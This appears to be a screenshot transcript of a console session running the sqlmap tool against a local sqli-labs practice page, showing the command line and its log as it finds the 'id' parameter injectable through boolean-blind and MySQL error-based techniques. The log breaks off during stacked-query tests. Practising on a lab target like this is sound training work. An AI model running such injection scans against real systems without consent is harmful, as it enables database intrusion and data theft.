 C:\Windows\System32\cmd.e
D:\工具\sqlmapproject-sqlmap-1.8.9-1-g9e36fd7\sqlmapproject-sqlmap-9e36fd7>conda activate text
(text) D:\工具\sqlmapproject-sqlmap-1.8.9-1-g9e36fd7\sqlmapproject-sqlmap-9e36fd7>python sqlmap.py -u http://127.0.0.1/sqli-labs/Less-1/?id=1 --batch
{1.8.9.1#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applica
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:08:14 /2024-11-25/
[15:08:14] [INFO] testing connection to the target URL
[15:08:14] [INFO] checking if the target is protected by some kind of WAF/IPS
[15:08:14] [INFO] testing if the target URL content is stable
[15:08:14] [INFO] target URL content is stable
[15:08:14] [INFO] testing if GET parameter 'id' is dynamic
[15:08:15] [INFO] GET parameter 'id' appears to be dynamic
[15:08:15] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[15:08:15] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[15:08:15] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[15:08:15] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:08:15] [WARNING] reflective value(s) found and filtering out
[15:08:15] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="Your")
[15:08:15] [INFO] testing 'Generic inline queries'
[15:08:15] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[15:08:15] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[15:08:15] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[15:08:15] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[15:08:15] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[15:08:15] [INFO] GET parameter 'id' is 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)' injectable
[15:08:15] [INFO] testing 'MySQL inline queries'
[15:08:15] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[15:08:15] [WARNING] time-based comparison requires larger statistical model, please wait......... (done)
[15:08:15] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[15:08:15] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'